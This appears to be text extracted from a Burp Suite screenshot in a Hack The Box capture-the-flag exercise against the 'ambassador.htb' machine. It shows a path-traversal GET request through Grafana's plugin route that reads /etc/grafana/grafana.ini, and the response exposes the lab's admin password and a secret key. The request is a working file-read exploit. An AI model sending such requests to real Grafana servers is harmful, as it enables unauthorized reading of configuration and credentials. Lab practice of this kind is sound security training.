 Request
Pretty Raw Hex \n
1 GET
/public/plugins/table/../../../../../../../../../../etc/grafana/grafana
.ini HTTP/1.1
2 Host: ambassador.htb:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: redirect_to=%2F
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
219 # Google Analytics universal tracking code, only enabled if you
specify an id here
220 ;google_analytics_ua_id =
221
222 # Google Tag Manager ID, only enabled if you specify an id here
223 ;google_tag_manager_id =
224
225 #################################### Security
####################################
226 [security]
227 # disable creation of admin user on first start of grafana
228 ;disable_initial_admin_creation = false
229
230 # default admin user, created on startup
231 ;admin_user = admin
232
233 # default admin password, can be changed before first start of
grafana, or in profile settings
234 admin_password = messageInABottle685427
235
236 # used for signing
237 ;secret_key = SW2YcwTIb9zpOOhoPsMm
238
239 # disable gravatar profile images
240 ;disable_gravatar = false
241